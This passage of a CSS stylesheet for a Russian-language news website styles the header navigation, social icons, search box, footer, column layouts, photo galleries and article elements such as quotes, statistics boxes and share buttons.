    outline: 0;
    text-decoration: none
}

.header-nav .social a:before {
    line-height: 0;
    color: #b6b6b6;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 50px;
    margin-left: -3px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.header-nav .social a.twitter {
    width: 24px
}

.header-nav .social a.twitter:before {
    content: 'C'
}

.header-nav .social a.twitter:hover:before {
    color: #12abe3
}

.header-nav .social a.facebook {
    width: 24px
}

.header-nav .social a.facebook:before {
    content: 'D'
}

.header-nav .social a.facebook:hover:before {
    color: #0f609d
}

.header-nav .social a.ok {
    width: 24px
}

.header-nav .social a.ok:before {
    content: 'B'
}

.header-nav .social a.ok:hover:before {
    color: #f27332
}

.header-nav .social a.vk {
    width: 24px
}

.header-nav .social a.vk:before {
    content: 'A'
}

.header-nav .social a.vk:hover:before {
    color: #00658d
}

.header-nav .social a.instagram {
    width: 24px
}

.header-nav .social a.instagram:before {
    content: 'E'
}

.header-nav .social a.instagram:hover:before {
    color: #714a45
}

header .headline-rubric h1 {
    position: absolute;
    top: 0;
    left: 50%;
    width: 500px;
    margin-left: -250px;
    text-align: center;
    font-weight: bold;
    font-size: 4.3em
}

header .headline-rubric .logo {
    top: 30px;
    left: 0;
    width: 200px;
    height: 26px;
    margin: 0
}

header .headline-release hgroup {
    position: absolute;
    top: 0;
    left: 50%;
    width: 500px;
    margin-left: -250px;
    text-align: center
}

header .headline-release hgroup h1 {
    font-weight: bold;
    font-size: 4.3em
}

header .headline-release hgroup h2 {
    position: absolute;
    top: 25px;
    left: 410px;
    width: 180px;
    font-weight: bold;
    font-size: 1.5em
}

header .headline-release .logo {
    top: 30px;
    left: 0;
    width: 200px;
    height: 26px;
    margin: 0
}

nav.header-nav {

}

nav.header-nav .nav-content {
    display: flex;
    border-bottom: 1px solid #dbdbdb;
    align-items: center;
}

nav.header-nav ul.root {
    height: 59px;
}

nav.header-nav ul.root li {
    padding-top: 24px;
    padding-right: 25px;
    float: left;
    font-size: 14px;
    line-height: 16px;
}

nav.header-nav ul.root li a {
    position: relative;
    display: block;
    text-decoration: none;
    color: #000;
    font-family: 'Roboto', Arial, serif;
}

nav.header-nav ul.root li a:hover {
    text-decoration: none;
    color: #e54028
}

nav.header-nav ul.root li a.active {
    text-decoration: none;
    color: #e54028
}

nav.header-nav ul.root li a.active-subnav:before {
    display: none;
    position: absolute;
    top: 20px;
    left: 50%;
    z-index: 2;
    width: 12px;
    height: 6px;
    margin-left: -6px;
    background: url('../img/icon/nav.png') no-repeat 0 0;
    content: ''
}

nav.header-nav ul.root li div.subnav {
    position: absolute;
    top: 24px;
    left: 0;
    z-index: 1;
    width: 100%;
    padding-top: 10px;
    display: none !important;
}

nav.header-nav ul.root li ul li {
    padding-top: 5px
}

nav.header-nav ul.root li ul li a {
    text-transform: none;
    font-weight: normal;
    font-size: 1em;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: 0
}

nav.header-nav ul.tools {
    display: none;
    position: absolute;
    top: 1px;
    right: 36px
}

nav.header-nav ul.tools li {
    float: left
}

header .search {
    position: relative;
    margin-left: auto;
}

header .search input.text {
    display: block;
    max-width: 100%;
    height: 34px;
    padding: 5px 27px 5px 8px;
    text-align: left;
    background: none;
    color: #969696;
    font-size: 1em;
    font-family: 'Roboto', Arial, serif;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #B7B7B7;
    width: 270px;
}

header .search button {
    position: absolute;
    top: 0;
    right: 10px;
    width: 20px;
    border: 0;
    background: none;
    line-height: 1;
    color: #999;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 27px;
    outline: 0;
    cursor: pointer;
    background-image: url('../img/search.svg');
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
}

header .search button:before {
    content: '';
}

nav.header-nav ul.tools li.user {
    display: none;
    width: 117px;
    float: right
}

nav.header-nav ul.tools li.user a {
    margin-top: 6px;
    margin-left: 7px;
    float: right;
    color: #969696;
    font-size: 1em;
    font-family: Arial, serif
}

nav.header-nav ul.tools li.user a:hover {
    text-decoration: underline
}

nav.header-nav:after {
    position: absolute;
    bottom: -10px;
    left: -36px;
    display: none;
    width: 1060px;
    height: 10px;
    background: url('../img/shadow.png') no-repeat 0 0;
    content: ''
}

nav.header-nav.active ul.tools li.search input.text {
    border-color: #dbdbdb
}

nav.header-nav.fix {
    position: fixed;
    top: -1px;
    z-index: 9;
    width: 100%;
    background-color: white;
}

.body {
    padding: 24px 0;
}

.nav-main {
    background: #424242;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 16px;
    color: white;
    text-transform: uppercase;
    font-weight: 700;
    /*position: sticky;
		top: 59px;
		z-index: 1000;*/
}

.nav-main .container {
    display: flex;
    align-items: center;
}

.nav-main .nav-item {
    color: white;
    padding-top: 17px;
    padding-bottom: 17px;
    line-height: 1;
    font-size: 14px;
}

.nav-main .nav-item + .nav-item {
    margin-left: 25px;
}

.nav-main .tags {
    margin-left: auto;
    font-size: 12px;
    line-height: 14px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.nav-main .tags a {
    display: inline-block;
    padding: 8px;
    color: white;
    border: 1px solid;
}

.nav-main .tags a:hover {
    background-color: white;
    color: #424242;
    text-decoration: none;
}

.nav-main .tags a + a {
    margin-left: 15px;
}

footer {
    width: 100%; /*padding-bottom:312px;*//*padding-bottom:152px*/
    background-color: #f9f9f9;
}

footer .footer-content {
    position: relative;
    bottom: 0;
    z-index: 1;
    width: 100%;
    height: 312px; /*height:152px;*/
    background-color: #f9f9f9
}

footer nav {
    position: absolute;
    top: 80px;
    left: 0; /*display:none*/
}

footer nav section {
    width: 148px;
    margin-right: 20px;
    float: left;
    line-height: 1.3em;
    color: #5a5a5a;
    font-size: .85em
}

footer nav strong {
    display: block;
    padding-bottom: 4px;
    font-weight: bold;
    font-family: Arial, serif
}

footer nav a {
    display: block;
    color: #5a5a5a;
    font-family: Arial, serif
}

footer nav a:hover {
    color: #5a5a5a
}

footer .footer-content div {
    position: absolute;
    line-height: 1.3em;
    color: #969696;
    font-size: .85em;
    font-family: Arial, serif
}

footer a {
    color: #969696
}

footer a:hover {
    text-decoration: underline;
    color: #969696
}

footer .logo {
    top: 24px;
    left: 0;
    right: 0;
    padding-bottom: 13px;
    text-align: center;
    border-bottom: 1px solid #d6d6d6
}

footer .tweet {
    top: 81px;
    right: 0;
    width: 490px;
    color: #5a5a5a
}

footer .tweet strong {
    font-weight: normal;
    font-family: Arial, serif
}

footer .tweet a {
    color: #5a5a5a;
    font-style: normal
}

footer .tweet p {
    padding-top: 4px;
    line-height: 1.2em;
    color: #969696;
    font-size: 1.8em;
    font-family: Georgia, sans-serif
}

footer .copyright {
    top: 240px; /*top:80px;*/
    left: 0;
    width: 120px
}

footer .editors {
    top: 240px; /*top:80px;*/
    left: 168px;
    width: 140px
}

footer .contacts {
    top: 240px; /*top:80px;*/
    left: 336px;
    width: 120px
}

footer .adv {
    top: 240px; /*top:80px;*/
    left: 504px;
    width: 150px
}

footer .powered {
    top: 240px; /*top:80px;*/
    right: 0;
    width: 180px
}

.column-main {
    position: relative
}

.column-main .c-1 {
    width: 440px;
    margin-right: 20px;
    float: left
}

.column-main .c-2 {
    width: 300px;
    padding-bottom: 10px;
    float: left
}

.column-main .c-3 {
    width: 376px;
    float: right
}

.column-main:before, .column-main:after {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.column-main:before {
    bottom: 20px;
    left: 449px
}

.column-main:after {
    left: 772px
}

.column-2-1 {
    position: relative
}

.column-2-1 .c-1 {
    width: 758px;
    float: left
}

.column-2-1 .c-2 {
    width: 376px;
    float: right
}

.column-2-1 .sep {
    border-top: 1px solid #000
}

.column-2-1 .mid-sep {
    border-top: 1px solid #d8d8d8
}

.column-2-1:after {
    position: absolute;
    top: 0;
    left: 772px;
    bottom: 0;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.column-1-1 {
    position: relative;
    margin-bottom: 20px
}

.column-1-1 .c-1, .column-1-1 .c-2 {
    position: relative;
    width: 50%;
    float: left;
    border-top: 1px solid #d8d8d8
}

.column-1-1 .c-1 article {
    margin-right: 10px
}

.column-1-1 .c-2 article {
    margin-left: 10px
}

.column-1-1:after {
    position: absolute;
    top: 10px;
    left: 50%;
    bottom: 10px;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.column-1-1-1, .column-1-1-1-1 {
    position: relative;
    margin-top: 32px
}

.column-1-1-1 .c-1, .column-1-1-1-1 .c-1 {
    width: 376px;
    margin-left: 20px;
    padding-bottom: 20px;
    float: left
}

.column-1-1-1-1 .c-1 {
    width: 277px;
}

.column-1-1-1 .sep, .column-1-1-1-1 .sep {
    border-top: 1px solid #000
}

.column-1-1-1 .c-1:first-child, .column-1-1-1 .c-1.empty, .column-1-1-1-1 .c-1:first-child, .column-1-1-1-1 .c-1.empty {
    margin-left: 0
}

.column-1-1-1:before, .column-1-1-1:after {
    position: absolute;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #d8d8d8;
    content: ''
}

.column-1-1-1:before {
    left: 385px
}

.column-1-1-1:after {
    left: 782px
}

aside:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

article {
    position: relative
}

.box-primary section {
    width: 440px;
    padding: 0 0 15px;
    border: 0
}

.box-primary section img {
    width: 100%;
    display: block;
    margin-bottom: 15px
}

.box-primary section h1 {
    margin-bottom: 10px;
    line-height: 1.1em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-primary section p {
    line-height: 1.3em;
    color: #666;
    font-size: 1em;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    letter-spacing: -0.01em
}

.box-secondary section {
    width: 400px;
    padding: 15px 0;
    border-top: 1px solid #d8d8d8
}

.box-secondary section .photo {
    width: 140px;
    float: left;
    overflow: hidden
}

.box-secondary section div {
    margin-left: 155px
}

.box-secondary section h2 {
    margin-top: -3px;
    margin-bottom: 6px;
    line-height: 1.2em;
    font-weight: normal;
    font-size: 1.3em;
    font-family: Georgia, sans-serif
}

.box-secondary section p {
    padding-bottom: 5px;
    line-height: 1.3em;
    color: #666;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    font-size: 1em;
    letter-spacing: -0.01em
}

.box-aside section {
    width: 100%;
    padding: 10px 0;
    border-top: 1px solid #d8d8d8
}

.box-aside section:first-child {
    padding-top: 0;
    border: 0
}

.box-aside section img {
    width: 100%;
    display: block;
    margin-bottom: 8px
}

.box-aside section h3 {
    line-height: 1.3em;
    font-weight: normal;
    font-size: 1em;
    font-family: Georgia, sans-serif
}

.box-rubric-main {
    padding: 10px 0 20px
}

.box-rubric-main a.photo {
    margin-right: 20px;
    float: left
}

.box-rubric-main .desc {
    margin-left: 336px
}

.box-rubric-main h1 {
    margin-bottom: 10px;
    line-height: 1.1em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-rubric-main p {
    line-height: 1.3em;
    color: #666;
    font-size: 1em;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    letter-spacing: -0.01em
}

.box-gallery-index {
    overflow: hidden;
    border-top: 1px solid #000;
    background-color: #fff
}

.box-gallery-index h4 {
    margin-bottom: 13px;
    padding: 6px 0 7px;
    border-bottom: 1px solid #d8d8d8;
    background-color: #fff;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-gallery-index .content {
    position: relative;
    width: 100%;
    height: 178px;
    overflow: hidden
}

.box-gallery-index .oversized {
    position: relative;
    width: 30000em
}

.box-gallery-index section {
    width: 168px;
    float: left;
    background: url('../img/gallery-sep.png') repeat-y 1px 0
}

.box-gallery-index section:first-child {
    margin-left: 0;
    border-left: 0
}

.box-gallery-index section a.photo {
    display: block;
    width: 148px;
    height: 100px;
    overflow: hidden;
    margin-bottom: 7px
}

.box-gallery-index section a.title {
    display: block;
    margin-right: 20px;
    margin-bottom: 3px;
    line-height: 1.25em;
    font-size: .95em;
    font-family: 'Roboto', Arial, serif
}

.box-gallery-index .content:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

.box-gallery-index button {
    position: absolute;
    top: 0;
    width: 29px;
    height: 29px;
    border: 0;
    border-left: 1px solid #d8d8d8;
    background: none;
    line-height: 0;
    color: #969696;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 39px;
    outline: 0
}

.box-gallery-index button:hover {
    color: #000
}

.box-gallery-index button:before {
    display: block;
    margin-top: -6px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-gallery-index button.prev {
    right: 29px
}

.box-gallery-index button.prev:before {
    content: 'L'
}

.box-gallery-index button.next {
    right: 0
}

.box-gallery-index button.next:before {
    content: 'M'
}

.box-gallery-main {
    padding-bottom: 20px
}

.box-gallery-main a.photo {
    display: block;
    margin-bottom: 13px
}

.box-gallery-main h1 {
    margin-bottom: 8px;
    line-height: .9em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-gallery {
    position: relative
}

.box-gallery .content {
    margin-right: -20px;
    margin-bottom: 20px
}

.box-gallery section {
    width: 316px;
    height: 350px;
    margin-right: 20px;
    margin-bottom: 20px;
    float: left;
    overflow: hidden;
    border-top: 1px solid #000
}

.box-gallery section a.photo {
    display: block;
    width: 316px;
    height: 210px;
    margin-top: 5px;
    margin-bottom: 13px;
    overflow: hidden
}

.box-gallery section h2 {
    margin-bottom: 8px;
    line-height: .9em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-gallery:before, .box-gallery:after {
    position: absolute;
    top: 0;
    z-index: 1;
    width: 1px;
    height: 100%;
    background-color: #d8d8d8;
    content: ''
}

.box-gallery:before {
    left: 325px
}

.box-gallery:after {
    left: 662px
}

.box-gallery .pagination {
    position: relative;
    z-index: 2;
    width: 696px;
    margin: 0 auto;
    padding-top: 40px;
    text-align: center;
    background-color: #fff
}

.box-gallery .pagination a, .box-gallery .pagination span {
    display: inline-block;
    margin: 0 4px;
    padding: 5px 0 4px;
    text-transform: uppercase;
    color: #5a5a5a;
    font-size: .9em;
    font-weight: bold;
    font-family: Arial, sans-serif
}

.box-gallery .pagination a:hover {
    color: #000
}

.box-gallery .pagination .current {
    padding-right: 9px;
    padding-left: 9px;
    border: 1px solid #e34231;
    color: #e34231
}

.box-gallery .pagination .prev, .box-gallery .pagination .next {
    position: relative;
    margin: 0
}

.box-gallery .pagination .prev:before, .box-gallery .pagination .next:before {
    position: absolute;
    top: -1px;
    width: 25px;
    height: 25px;
    border: 1px solid #5a5a5a;
    background: url('../img/pagination.png') no-repeat 0 0;
    content: ' '
}

.box-gallery .pagination .prev {
    margin-top: 1px;
    float: left
}

.box-gallery .pagination a.prev:before {
    left: -40px;
    background-position: 0 -25px
}

.box-gallery .pagination span.prev {
    color: #c8c8c8
}

.box-gallery .pagination span.prev:before {
    left: -40px;
    border-color: #c8c8c8;
    background-position: 0 0
}

.box-gallery .pagination .next {
    margin-top: 1px;
    float: right
}

.box-gallery .pagination a.next:before {
    right: -40px;
    background-position: -25px -25px
}

.box-gallery .pagination span.next {
    color: #c8c8c8
}

.box-gallery .pagination span.next:before {
    right: -40px;
    border-color: #c8c8c8;
    background-position: -25px 0
}

.box-rubric h4 {
    padding: 6px 0 7px;
    border-top: 1px solid #000;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-rubric section {
    padding: 11px 0 13px;
    border-top: 1px solid #d8d8d8
}

.box-rubric section:first-child {
    border: 0
}

.box-rubric section:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

.box-rubric section a {
    display: block;
    line-height: 1.3em
}

.box-rubric section img {
    margin-right: 15px;
    float: left
}

.box-article {
    overflow: hidden;
    background-color: #fff
}

.box-article h1 {
    padding-bottom: 14px;
    line-height: 1.1em;
    font-size: 2.1em;
    font-weight: bold;
    font-family: Arial, serif
}

.box-article h2 {
    padding: 4px 0 8px;
    font-size: 1.8em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-article p.subhead {
    margin-top: -5px;
    padding-bottom: 10px;
    line-height: 1.2em;
    font-size: 1.3em;
    color: #808080;
    font-family: Arial, serif
}

.box-article .desc {
    padding: 21px 20px 27px
}

.box-article .desc p {
    padding-bottom: 5px;
    line-height: 1.3em;
    font-size: 1.5em;
    font-family: Georgia, sans-serif
}

.box-article .desc a {
    text-decoration: underline
}

.phototitle {
    top: 0;
    width: 560px;
    text-align: left;
    line-height: 15px;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .85em
}

.authorphoto {
    text-transform: uppercase;
    text-decoration: none;
    font-size: .6em;
    color: #000;
    letter-spacing: .03em
}

.box-article nav, .box-article .nav {
    height: 28px;
    margin-bottom: -1px;
    margin-left: -1px;
    padding: 0;
    border-bottom: 1px solid #d8d8d8;
    background-color: #fff
}

.box-article nav a, .box-article .nav a {
    padding: 9px 9px 5px;
    float: left;
    text-transform: uppercase;
    text-decoration: none !important;
    color: #5a5a5a;
    font-weight: normal;
    font-size: .8em;
    font-family: Tahoma, Arial, serif;
    letter-spacing: .03em
}

.box-article nav a.active, .box-article .nav a.active {
    margin-top: 1px;
    padding: 6px 8px 6px;
    border-top: 2px solid #7f7f7f;
    border-right: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    background-color: #fff;
    color: #e54028;
    cursor: default
}

.box-article nav span {
    color: #8e8e8e
}

.box-article section.text {
    padding: 20px 0;
    display: block;
}

.box-article section.text p {
    padding-bottom: 25px;
    line-height: 1.47em;
    font-size: 1.2em
}

.box-article section.text a {
    text-decoration: underline
}

.box-article section.text p.photo {
    padding-bottom: 20px;
    text-align: left
}

.box-article section.text p.author {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: left;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.text p.author a {
    text-decoration: none
}

.box-article section.text p.author a:hover {
    text-decoration: underline
}

.box-article section.text p.release {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: right;
    text-align: right;
    color: #b6b6b6;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.text p.release strong, .box-article section.text p.release a {
    text-decoration: none;
    color: #5a5a5a;
    font-weight: normal
}

.box-article section.text p.release a:hover {
    text-decoration: underline
}

.box-article section.text .stats {
    position: relative;
    width: 145px;
    margin-top: 4px;
    margin-bottom: 15px;
    padding-top: 50px;
    padding-bottom: 7px;
    text-align: center;
    border: 1px solid #d8d8d8
}

.box-article section.text .stats:before {
    position: absolute;
    top: 0;
    left: 12px;
    right: 12px;
    display: block;
    padding: 6px 0 3px;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    font-weight: normal;
    font-size: .85em;
    font-family: Tahoma, Arial, serif;
    content: 'Цифры'
}

.box-article section.text .stats strong {
    display: block;
    padding: 0 12px 5px;
    text-align: center !important;
    font-weight: bold;
    font-size: 2.7em;
    font-family: Arial, serif
}

.box-article section.text .stats p {
    padding: 0 12px 13px;
    text-align: center !important;
    line-height: 1.4em;
    color: #676767;
    font-size: .85em;
    font-family: Tahoma, Arial, serif
}

.box-article section.article-text {
    padding: 20px 0;
}

.box-article section.article-text p {
    padding-bottom: 25px;
    line-height: 1.47em;
    font-size: 1.2em
}

.box-article section.article-text a {
    text-decoration: underline
}

.box-article section.article-text p.photo {
    padding-bottom: 20px;
    text-align: left
}

.box-article section.article-text p.author {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: left;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.article-text p.author a {
    text-decoration: none
}

.box-article section.article-text p.author a:hover {
    text-decoration: underline
}

.box-article section.article-text p.release {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: right;
    text-align: right;
    color: #b6b6b6;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.article-text p.release strong, .box-article section.text p.release a {
    text-decoration: none;
    color: #5a5a5a;
    font-weight: normal
}

.box-article section.article-text p.release a:hover {
    text-decoration: underline
}

.box-article section.article-text .stats {
    position: relative;
    width: 145px;
    margin-top: 4px;
    margin-bottom: 15px;
    padding-top: 50px;
    padding-bottom: 7px;
    text-align: center;
    border: 1px solid #d8d8d8
}

.box-article section.article-text .stats:before {
    position: absolute;
    top: 0;
    left: 12px;
    right: 12px;
    display: block;
    padding: 6px 0 3px;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    font-weight: normal;
    font-size: .85em;
    font-family: Tahoma, Arial, serif;
    content: 'Цифры'
}

.box-article section.article-text .stats strong {
    display: block;
    padding: 0 12px 5px;
    text-align: center !important;
    font-weight: bold;
    font-size: 2.7em;
    font-family: Arial, serif
}

.box-article section.article-text .stats p {
    padding: 0 12px 13px;
    text-align: center !important;
    line-height: 1.4em;
    color: #676767;
    font-size: .85em;
    font-family: Tahoma, Arial, serif
}

.box-article .stats-left {
    margin-right: 20px;
    float: left
}

.box-article .stats-right {
    margin-left: 20px;
    float: right
}

.box-article section.text .quote {
    position: relative;
    margin: 30px auto;
    clear: both;
    padding: 25px 0 27px;
    text-align: center;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8
}

.box-article section.text .quote-50 {
    width: 50%
}

.box-article section.text .quote-80 {
    width: 80%
}

.box-article section.text .quote p {
    padding: 0;
    text-align: center !important;
    line-height: 1.05em;
    color: #4d4d4d;
    font-style: italic;
    font-size: 1.5em
}

.box-article section.text .quote:before, .box-article section.text .quote:after {
    position: absolute;
    top: -10px;
    left: 50%;
    width: 32px;
    height: 17px;
    margin-left: -16px;
    background: url('../img/quotes.png') no-repeat 0 0;
    content: ''
}

.box-article section.text .quote:after {
    top: auto;
    bottom: -10px;
    height: 16px;
    background-position: 0 -18px
}

.box-article section.article-text .quote {
    position: relative;
    margin: 30px auto;
    clear: both;
    padding: 25px 0 27px;
    text-align: center;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
}

.box-article section.article-text .quote-50 {
    width: 50%
}

.box-article section.article-text .quote-80 {
    width: 80%
}

.box-article section.article-text .quote p {
    padding: 0;
    text-align: center !important;
    line-height: 1.05em;
    color: #4d4d4d;
    font-style: italic;
    font-size: 1.5em
}

.box-article section.article-text .quote:before, .box-article section.article-text .quote:after {
    position: absolute;
    top: -10px;
    left: 50%;
    width: 32px;
    height: 17px;
    margin-left: -16px;
    background: url('../img/quotes.png') no-repeat 0 0;
    content: ''
}

.box-article section.article-text .quote:after {
    top: auto;
    bottom: -10px;
    height: 16px;
    background-position: 0 -18px
}

.box-article ul.info {
    position: relative;
    height: 47px;
    margin-bottom: 30px;
    clear: both;
    border-top: 1px solid #d8d8d8
}

.box-article ul.info li {
    height: 47px;
    float: left;
    border-left: 1px solid #d8d8d8
}

.box-article ul.info li a {
    text-decoration: none;
    color: #5a5a5a
}

.box-article ul.info li a:hover {
    text-decoration: underline
}

.box-article ul.info li.author {
    width: 90px;
    border: 0
}

.box-article ul.info li.author p {
    padding: 10px 0 0 0;
    font-size: .9em;
    font-family: Arial, serif
}

.box-article ul.info li.release {
    width: 120px;
    color: #b6b6b6
}

.box-article ul.info li.release p {
    padding: 10px 0 0 16px;
    font-size: .9em;
    font-family: Arial, serif
}

.box-article ul.info li.social {
    float: right;
    border: 0
}

.box-article ul.info li.social ul {
    border: 0
}

.box-article ul.info li.social ul li {
    position: relative;
    width: 53px;
    text-align: center;
    line-height: 33px
}

.box-article ul.info li.social a {
    text-decoration: none
}

.box-article ul.info li.social a.share {
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px
}

.box-article ul.info li.social a.share:before {
    color: #b6b6b6;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.social a.twitter:before {
    content: 'C';
    color: #12abe3
}

.box-article ul.info li.social a.twitter:hover:before {

}

.box-article ul.info li.social a.facebook:before {
    content: 'D';
    color: #0f609d
}

.box-article ul.info li.social a.facebook:hover:before {

}

.box-article ul.info li.social a.ok:before {
    content: 'B';
    color: #f27332
}

.box-article ul.info li.social a.ok:hover:before {

}

.box-article ul.info li.social a.vk:before {
    content: 'A';
    color: #00658d
}

.box-article ul.info li.social a.vk:hover:before {
    color: #00658d
}

.box-article ul.info li.social a.share.telegram,
.box-article ul.info li.social a.share.whatsapp {
    display: block;
    width: 21px;
    height: 21px;
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0 auto;
    margin-top: 11px;
}

.box-article ul.info li.social a.share.telegram {

}

.box-article ul.info li.social a.share.whatsapp {
    background-image: url(../img/if_whatsapp_1220365.png);
}

.box-article ul.info li.social a.email {
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px
}

.box-article ul.info li.social a.email:before {
    color: #b6b6b6;
    content: 'H';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.social a.email:hover:before, .box-article ul.info li.social a.email.active:before {
    color: #e2290d
}

.box-article ul.info li.social a.print {
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px
}

.box-article ul.info li.social a.print:before {
    color: #b6b6b6;
    content: 'I';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.social a.print:hover:before {
    color: #e2290d
}

.box-article ul.info li.social span {
    position: absolute;
    top: 32px;
    left: 0;
    display: block;
    width: 100%;
    margin-top: -2px;
    color: #b6b6b6;
    font-size: .9em;
    font-family: Arial, serif
}

.box-article ul.info li.email-form {
    position: absolute;
    top: 0;
    left: 0;
    width: 550px;
    height: 52px;
    border: 0;
    background-color: #fff
}

.box-article ul.info li.email-form ul li.in {
    width: 230px
}

.box-article ul.info li.email-form ul li.in:first-child {
    padding-left: 0;
    border: 0
}

.box-article ul.info li.email-form ul li.in input {
    width: 90%;
    padding: 15px 0 0 10px;
    border: 0;
    background: none;
    font-size: 1.1em
}

.box-article ul.info li.email-form ul li.in span.error {
    color: #f00;
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-article ul.info li.email-form ul li.bt button {
    display: inline-block;
    height: 35px;
    margin-left: 10px;
    border: 0;
    background: none;
    line-height: 0;
    font-style: normal;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px;
    outline: 0;
    cursor: pointer
}

.box-article ul.info li.email-form ul li.bt button:hover, .box-article ul.info li.email-form ul li.bt button:focus {
    color: #e2290d
}

.box-article ul.info li.email-form ul li.bt button.send {
    margin-left: 15px
}

.box-article ul.info li.email-form ul li.bt button.send:before {
    color: #b6b6b6;
    content: 'J';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.email-form ul li.bt button.send:hover:before {
    color: #e2290d
}

.box-article ul.info li.email-form ul li.bt button.cancel:before {
    color: #b6b6b6;
    content: 'K';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.email-form ul li.bt button.cancel:hover:before {
    color: #e2290d
}

.box-article ul.info li.email-form:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 13px;
    height: 47px;
    background: url('[data-uri]') no-repeat 0 0;
    content: ' '
}

.box-article ul.info li.email-form p.done {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 15px 0;
    text-align: center;
    background-color: #fff;
    color: #69f;
    font-size: 1.1em;
    font-family: Arial, Helvetica, sans-serif
}

.box-article section.similar {

    display: block;
}

.box-article section.similar h4 {
    padding: 6px 0 7px;
    border-top: 1px solid #000;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-article section.similar .items {
    position: relative;
    border-top: 1px solid #d8d8d8
}

.box-article section.similar section {
    width: 369px;
    padding: 11px 0 13px;
    float: left;
    border-top: 1px solid #d8d8d8;
    display: block;
}

.box-article section.similar section.c-1 {
    clear: both
}

.box-article section.similar section.c-2 {
    margin-left: 20px
}

.box-article section.similar section.first {
    border: 0
}

.box-article section.similar section a {
    display: block;
    text-decoration: none;
    line-height: 1.3em
}

.box-article section.similar section img {
    margin-right: 15px;
    float: left
}

.box-article section.similar section a span {
    margin-right: 5px
}

.box-article section.similar section.first a span {
    display: block
}

.box-article section.similar section a:hover span {
    text-decoration: underline
}

.box-article section.similar section time:after {
    content: ''
}

.box-article section.similar .items:after {
    position: absolute;
    top: 10px;
    left: 50%;
    bottom: 10px;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.box-article section.photos {
    padding: 20px 0 20px 0;
}

.box-article section.article-text ol{
    display: block;
    list-style-type: decimal;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
}

.box-article section.article-text .photos {
    padding: 20px 0 20px 0;
}

.box-article section.photos .photos-wrap {
    padding: 20px;
